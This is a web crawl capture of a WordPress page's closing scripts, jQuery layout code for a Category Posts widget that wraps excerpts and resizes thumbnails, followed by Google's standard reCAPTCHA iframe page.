						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hXNceRY2IusGohujXee7tA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101188881');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>